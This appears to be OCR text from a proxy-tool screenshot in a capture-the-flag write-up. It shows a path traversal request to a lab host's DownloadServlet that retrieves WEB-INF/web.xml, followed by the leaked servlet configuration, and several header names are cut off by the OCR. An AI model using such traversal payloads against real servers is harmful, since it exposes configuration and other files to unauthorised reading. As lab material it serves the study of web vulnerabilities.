 aw Params Headers Hex
/DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
: db345ce9-5a67-41fd-a623-ddbc7d90bf59.node4.buuoj.cn:81
-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate
rer: http://db345ce9-5a67-41fd-a623-ddbc7d90bf59.node4.buuoj.cn:81/UploadServlet
kie: JSESSIONID=1953749C5B6060481FA7C9E4C63CAC39
: 1
nection: close
rade-Insecure-Requests: 1
Raw Headers Hex XML
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>
0x00实验室